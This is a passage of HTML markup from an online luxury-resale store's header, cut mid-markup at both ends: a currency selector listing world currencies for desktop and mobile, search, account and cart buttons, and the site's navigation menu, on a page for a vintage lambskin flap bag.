                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-desktop" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__desktop__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--desktop" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--desktop"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart"  data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div></div>
          </div>
          <div class="header__desktop__lower" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__c"><nav class="header__menu caps">

<div class="menu__item  child"
  >
  <a href="/" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">HOME</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/products" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/sell" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SELL</span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-59a6aa1d73e013a981963b72031ae737"
    aria-controls="dropdown-59a6aa1d73e013a981963b72031ae737"
    role="button"
  >
  <a href="/pages/about-us" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ABOUT</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-59a6aa1d73e013a981963b72031ae737">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/pages/frequently-asked-questions" data-stagger class="navlink navlink--child">
                <span class="navtext">FAQ</span>
              </a>
            
<a href="/pages/about-us" data-stagger class="navlink navlink--child">
                <span class="navtext">ABOUT US</span>
              </a>
            
<a href="/pages/reviews" data-stagger class="navlink navlink--child">
                <span class="navtext">REVIEWS</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/contact" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">CONTACT</span>
  </a>
  
</div>
<div class="hover__bar"></div>

    <div class="hover__bg"></div>
  </nav></div>
          </div></div>
  </header>

  <nav class="drawer drawer--header caps"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__inner" data-drawer-inner>
      <header class="drawer__head">
        <button class="drawer__close"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="true"
          aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </header>

      <div class="drawer__body">
        <div class="drawer__content" data-drawer-content>
          <div class="drawer__menu" data-sliderule-pane="0" data-scroll-lock-scrollable><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/">HOME</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/collections/products">SHOP</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/sell">SELL</a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500"
      data-sliderule-open="sliderule-0275cd6b54f6007207889b21ff37fad7">
      <span class="sliderow__title">
        ABOUT
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-0275cd6b54f6007207889b21ff37fad7"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-0275cd6b54f6007207889b21ff37fad7">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/pages/about-us">ABOUT</a>
      </div>
      <div class="sliderow__links" data-links>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/frequently-asked-questions">FAQ</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/about-us">ABOUT US</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/reviews">REVIEWS</a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/contact">CONTACT</a>
    </div></div></div>
        </div><div class="drawer__bottom"><div class="drawer__bottom__row mobile"
                data-animation="drawer-items-fade"
                data-animation-delay="500"
                data-animation-duration="500"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile" aria-describedby="currency-heading-header-mobile" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="drawer__bottom__row"
                data-animation="drawer-items-fade"
                data-animation-delay="550"
                data-animation-duration="500"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
